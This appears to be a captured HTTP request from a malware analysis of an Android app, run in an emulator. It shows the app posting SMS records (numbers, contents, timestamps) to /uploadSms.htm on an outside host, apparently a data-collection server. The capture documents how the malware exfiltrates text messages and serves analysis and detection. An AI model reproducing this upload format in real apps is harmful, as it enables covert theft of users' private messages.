 1 POST /uploadSms.htm HTTP/1.1
2 Accept-Encoding: gzip, deflate
3 Content-Length: 1678
4 Content-Type: application/x-www-form-urlencoded
5 Host: api082804.seemonitor.xyz
6 Connection: close
7 User-Agent: Mozilla/5.0(Linux;U;Android 2.2.1;en-us;Nexus One Build.FRG83) AppleWebKit/553.1(KHTML,like Gecko) Version/4.0 Mobile Safari/533.1
8 Expect: 100-continue
9
10 phone=15555215554&messages=[{"content":"Recv","phone":"15555215554","receiverPhone":"+15555215554","sendTime":"2021-04-19
15:44:07","senderPhone":"+15555215554"},{"content":"Recv","phone":"15555215554","receiverPhone":"15555215554","sendTime":"2021-04-19
15:44:07","senderPhone":"15555215554"},{"content":"Send","phone":"15555215554","receiverPhone":"+15555215554","sendTime":"2021-04-19
15:44:03","senderPhone":"+15555215554"},{"content":"Send","phone":"15555215554","receiverPhone":"15555215554","sendTime":"2021-04-19
15:44:03","senderPhone":"15555215554"},{"content":"Testing","phone":"15555215554","receiverPhone":"+15555215554","sendTime":"2021-04-19
15:43:59","senderPhone":"+15555215554"},{"content":"Testing","phone":"15555215554","receiverPhone":"15555215554","sendTime":"2021-04-19
15:43:58","senderPhone":"15555215554"},{"content":"Test emulator","phone":"15555215554","receiverPhone":"+15555215554","sendTime":"2021-04-19
15:43:43","senderPhone":"+15555215554"},{"content":"Test emulator","phone":"15555215554","receiverPhone":"15555215554","sendTime":"2021-04-19
15:43:42","senderPhone":"15555215554"}]